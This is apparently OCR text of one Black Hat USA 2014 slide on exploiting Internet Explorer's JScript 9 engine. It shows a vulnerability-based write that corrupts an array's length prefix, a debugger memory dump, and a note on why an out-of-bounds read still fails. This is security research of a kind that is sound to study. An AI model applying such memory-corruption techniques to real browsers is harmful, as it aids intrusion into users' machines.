 South
Sea
E
EXIT
black hat
USA 2014
Corrupt JScript 9 Array data prefix
writeByVul(0x0d0d0018 , 0x30000000);
0:004> dc 0d0d0010-10 l 4*3
0d0d0000 00000000 0007fff0 00000000 00000000 ................
0d0d0010 00000000 0001fff8 30000000 00000000 ...........0....
0d0d0020 11111111 11111111 11111111 11111111 ................
The out-of-bounds read will be failed if only enlarge length in the Array data prefix,
this is due to JScript 9 will check the length in Array object structure while reading
Array data.
var outofbounds = intArr[0x40000]; // failure
black hat
USA 2014